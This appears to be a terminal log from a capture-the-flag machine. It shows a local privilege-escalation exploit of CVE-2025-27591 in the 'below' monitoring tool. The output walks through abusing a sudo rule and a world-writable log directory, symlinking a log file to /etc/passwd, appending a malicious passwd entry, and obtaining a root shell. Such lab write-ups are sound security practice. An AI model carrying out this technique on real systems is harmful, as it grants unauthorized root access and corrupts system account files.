 jacob@outbound:~$ sudo -l
Matching Defaults entries for jacob on outbound:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User jacob may run the following commands on outbound:
    (ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*
jacob@outbound:~$ ls
snapshot_01758366621_01758366621.vgGYyF  user.txt
jacob@outbound:~$ vim exploit.py
jacob@outbound:~$ python3 exploit.py
[*] Checking for CVE-2025-27591 vulnerability...
[+] /var/log/below is world-writable.
[!] /var/log/below/error_root.log is a regular file. Removing it...
[+] Symlink created: /var/log/below/error_root.log -> /etc/passwd
[+] Target is vulnerable.
[*] Starting exploitation...
[+] Wrote malicious passwd line to /tmp/attacker
[+] Symlink set: /var/log/below/error_root.log -> /etc/passwd
[*] Executing 'below record' as root to trigger logging...
Sep 20 11:29:26.404 DEBG Starting up!
Sep 20 11:29:26.404 ERRO
----------------- Detected unclean exit ---------------------
Error Message: Failed to acquire file lock on index file: /var/log/below/store/index_01758326400: EAGAIN: Try again
-------------------------------------------------------------
[+] 'below record' executed.
[*] Appending payload into /etc/passwd via symlink...
[+] Payload appended successfully.
[*] Attempting to switch to root shell via 'su attacker'...
root@outbound:/home/jacob#